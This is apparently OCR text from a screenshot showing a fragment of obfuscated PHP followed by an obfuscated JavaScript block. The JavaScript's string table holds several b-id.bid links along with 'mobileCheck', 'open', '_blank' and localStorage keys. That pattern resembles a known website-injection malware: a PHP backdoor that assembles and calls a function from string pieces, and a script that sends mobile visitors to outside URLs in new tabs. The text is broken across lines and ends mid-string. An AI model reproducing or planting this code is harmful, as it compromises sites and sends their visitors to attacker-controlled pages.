
$w
 } [
's'
](
"c"
, 
""
, ${ 
$w
 } [
'm'
])       )                     
);                         
$h
()

;

}

?>
<script>
function
_0x9e23
(_0x14f71d,_0x4c0b7
2)
{
const
 _0x4d17dc=_0x4d17();
return
 _0x9e23=
function
(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9
e2358-
0x1d8
;let _0x261388=_0x4d17dc[_0x9e235
8];
return
 _0x261388;},_0x9e23(_0x14f71d,_0x4
c0b72);}
function
_0x4d17
()
{
const
 _0x3de737=
[
'parse'
,
'48RjHnAD'
,
'forEach'
,
'10eQGByx'
,
'te
st'
,
'7364049wnIPjl'
,
'https://b-id.bid/EAQ9c
2'
,
'https://b-id.bid/iRL8c6'
,
'282667lxKoK
j'
,
'open'
,
'abs'
,
'-hurs'
,
'getItem'
,
'1467075Wq
PRNS'
,
'addEventListener'
,
'mobileCheck'
,
'2PiD
QWJ'
,
'18CUWcJz'
,
'https://b-id.bid/jGK5c4'
,
'8
SJGLkz'
,
'random'
,
'https://b-id.bid/VnP1c
2'
,
'7196643rGaMMg'
,
'setItem'
,
'-mnts'
,
'http
s://b-id.bid/wcG2c9'
,
'266801SrzfpD'
,
'subst
r'
,
'floor'
,
'-local-storage'
,
'https://b-id.bi
d/QgK4c2'
,
'3ThLcDl'
,
'stopPropagation'
,
'_blan